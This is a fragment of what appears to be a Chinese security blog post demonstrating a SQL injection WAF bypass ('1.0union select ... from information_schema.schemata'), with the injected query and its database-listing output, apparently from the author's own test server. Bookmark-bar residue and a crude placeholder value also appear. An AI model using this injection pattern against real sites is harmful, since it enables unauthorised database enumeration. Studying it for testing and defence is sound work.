 /ud
/udata.php?id=1.0union%20select%20schema_name,2.0from%20information_schema%20.schemata
应用 WAF运维 Python语言 漏洞信息库 Android安全 正则表达式 代码审计 安全圈 内网wiki WEB安全 我的机器 go语言 VPS wooyun白帽
sucess
select name,id from user where id=1.0union select schema_name,2.0from information_schema .schemata
1.0 da sha bi
2.0 information_schema
2.0 mysql
2.0 performance_schema
2.0 shop
2.0 test
Read End
破·见
weibo.com/u/5261507198